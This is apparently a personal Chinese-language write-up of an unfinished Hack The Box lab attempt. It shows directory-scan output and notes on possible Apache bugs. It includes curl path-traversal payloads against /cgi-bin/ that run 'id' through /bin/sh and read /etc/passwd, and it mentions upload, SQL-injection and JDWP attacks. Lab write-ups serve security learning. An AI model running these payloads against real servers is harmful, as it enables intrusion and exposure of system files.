第一个靶机 拿来练手
初步测试
怎么说 拿到一个网站 第一步?
扫!Burp上!!!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
| [14:00:54] 403 - 277B - /.ht_wsr.txt
[14:00:54] 403 - 277B - /.htaccess.bak1
[14:00:54] 403 - 277B - /.htaccess.orig
[14:00:54] 403 - 277B - /.htaccess.sample
[14:00:54] 403 - 277B - /.htaccess.save
[14:00:54] 403 - 277B - /.htaccess_orig
[14:00:54] 403 - 277B - /.htaccess_extra
[14:00:54] 403 - 277B - /.htaccess_sc
[14:00:54] 403 - 277B - /.htaccessBAK
[14:00:54] 403 - 277B - /.htaccessOLD
[14:00:54] 403 - 277B - /.htaccessOLD2
[14:00:55] 403 - 277B - /.htm
[14:00:55] 403 - 277B - /.html
[14:00:55] 403 - 277B - /.htpasswds
[14:00:55] 403 - 277B - /.htpasswd_test
[14:00:55] 403 - 277B - /.httr-oauth
[14:00:58] 403 - 277B - /.php
[14:01:16] 200 - 37KB - /about.php
[14:01:45] 200 - 0B - /db.php
[14:01:45] 200 - 36KB - /contact.php
[14:01:55] 301 - 313B - /images -> http://10.10.10.163/images/
[14:01:55] 403 - 277B - /images/
[14:01:57] 200 - 36KB - /index.php/login/
[14:01:57] 200 - 36KB - /index.php
[14:02:19] 403 - 277B - /server-status
[14:02:19] 403 - 277B - /server-status/
[14:02:28] 301 - 314B - /uploads -> http://10.10.10.163/uploads/
[14:02:28] 403 - 277B - /uploads/
|
扫了后 好像没啥值得注意的
apache漏洞
看看有没有什么可以搞的点

首先扫出来了一个 Apache 的版本 2.4.29 查查
貌似有两个漏洞
路径穿越漏洞
1
| curl http://10.10.10.163/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh --data 'echo Content-Type: text/plain; echo; id'
|
1
| curl --data "echo;id" 'http://10.10.10.163/cgi-bin/.%2e/.%2e/.%2e/.%2e/etc/passwd'
|

但貌似木有。。。咳咳咳 应该是这个/cgi-bin/ 导致的?搞完再回头看一下
文件上传
另一个文件上传的点 我打定了
Apache HTTPD 换行解析漏洞分析与复现(CVE-2017-15715) - FreeBuf网络安全行业门户
研究了一会 但是如果不用wav文件的话没回显 很难下手。
还是要想办法找到一个wav文件来
(之前扫的时候好像还扫出来了一个疑似sql注入
小插曲
dirb kali自带的扫描工具 比dirsearch靠谱一点
https://www.kali.org/tools/dirb/
测试的wordlists的位置 /usr/share/wordlists (kali自带)
1
| dirb http://10.10.10.163/ /usr/share/wordlists/dirb/common.txt
|
1
| gobuster dir -u http://10.10.10.163/ -w /usr/share/wordlists/dirb/common.txt -x php
|
重新扫描的结果
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
| ┌──(kali㉿kali)-[~/Desktop/fuxploider-master]
└─$ gobuster dir -u http://10.10.10.163/ -w /usr/share/wordlists/dirb/common.txt -x php
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.163/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: php
[+] Timeout: 10s
===============================================================
2022/07/09 04:03:36 Starting gobuster in directory enumeration mode
===============================================================
/.hta (Status: 403) [Size: 277]
/.htaccess (Status: 403) [Size: 277]
/.hta.php (Status: 403) [Size: 277]
/.htpasswd (Status: 403) [Size: 277]
/.htaccess.php (Status: 403) [Size: 277]
/.htpasswd.php (Status: 403) [Size: 277]
/about.php (Status: 200) [Size: 37503]
/contact.php (Status: 200) [Size: 37371]
/db.php (Status: 200) [Size: 0]
/images (Status: 301) [Size: 313] [--> http://10.10.10.163/images/]
/index.php (Status: 200) [Size: 37347]
/index.php (Status: 200) [Size: 37347]
/intelligence.php (Status: 200) [Size: 38674]
Progress: 6426 / 9230 (69.62%) [ERROR] 2022/07/09 04:06:39 [!] Get "http://10.10.10.163/ppc.php": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
/server-status (Status: 403) [Size: 277]
Progress: 8238 / 9230 (89.25%) [ERROR] 2022/07/09 04:07:33 [!] Get "http://10.10.10.163/TEMP.php": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] 2022/07/09 04:07:33 [!] Get "http://10.10.10.163/templ.php": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
Progress: 8326 / 9230 (90.21%) [ERROR] 2022/07/09 04:07:36 [!] Get "http://10.10.10.163/texts.php": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
/uploads (Status: 301) [Size: 314] [--> http://10.10.10.163/uploads/]
Progress: 9228 / 9230 (99.98%) [ERROR] 2022/07/09 04:08:09 [!] Get "http://10.10.10.163/xmlrpc_server.php.php": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
===============================================================
2022/07/09 04:08:09 Finished
===============================================================
|
可以看到还有一个页面比较重要 /intelligence.php (Status: 200) [Size: 38674]
看一下

折磨
这就是一个 sql注入点 。。。 但是有点刁钻 。。。
你要先把语音转成文字 再让他转回来 哭
这一部分我真的不想去翻译了 555
用 ffmpeg 将 mp3 转化为 wav
之后是打一个 JDWP GitHub - IOActive/jdwp-shellifier
实在不想做下去了 散会
reference
https://0xrick.github.io/hack-the-box/ai/



